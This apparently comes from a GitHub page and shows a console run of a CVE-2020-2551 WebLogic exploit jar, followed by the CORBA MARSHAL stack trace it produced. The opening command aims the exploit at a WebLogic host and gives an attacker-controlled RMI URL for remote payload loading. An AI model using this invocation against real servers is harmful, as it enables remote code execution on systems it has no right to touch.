 H:\code\JAVA\idea\CVE-2020-2551\out\artifacts\CVE_2020_2551_jar>java -jar CVE-2020-2551.jar 192.168.64.1
53 7002 rmi://192.168.64.1:1099/exp
javax.naming.NamingException: Unhandled exception in rebind() [Root exception is org.omg.CORBA.MARSHAL:
  vmcid: 0x0  minor code: 0  completed: No]
        at weblogic.corba.j2ee.naming.Utils.wrapNamingException(Utils.java:83)
        at weblogic.corba.j2ee.naming.ContextImpl.rebind(ContextImpl.java:392)
        at weblogic.corba.j2ee.naming.ContextImpl.rebind(ContextImpl.java:350)
        at javax.naming.InitialContext.rebind(Unknown Source)
        at com.payload.Main.main(Main.java:46)
Caused by: org.omg.CORBA.MARSHAL:   vmcid: 0x0  minor code: 0  completed: No
        at weblogic.corba.idl.RemoteDelegateImpl.postInvoke(RemoteDelegateImpl.java:477)
        at weblogic.corba.idl.RemoteDelegateImpl.invoke(RemoteDelegateImpl.java:384)
        at weblogic.corba.idl.RemoteDelegateImpl.invoke(RemoteDelegateImpl.java:341)
        at org.omg.CORBA.portable.ObjectImpl._invoke(Unknown Source)
        at weblogic.corba.cos.naming._NamingContextAnyStub.rebind_any(_NamingContextAnyStub.java:52)
        at weblogic.corba.j2ee.naming.ContextImpl.rebind(ContextImpl.java:378)
        ... 3 more
Caused by: org.omg.CORBA.MARSHAL:   vmcid: 0x0  minor code: 0  completed: No
        at sun.reflect.NativeConstructorAccessorImpl.newInstance0(Native Method)
        at sun.reflect.NativeConstructorAccessorImpl.newInstance(Unknown Source)
        at sun.reflect.DelegatingConstructorAccessorImpl.newInstance(Unknown Source)
        at java.lang.reflect.Constructor.newInstance(Unknown Source)
        at java.lang.Class.newInstance(Unknown Source)
        at weblogic.iiop.ReplyMessage.getThrowable(ReplyMessage.java:318)
        at weblogic.corba.idl.RemoteDelegateImpl.postInvoke(RemoteDelegateImpl.java:468)
        ... 8 more
------------------------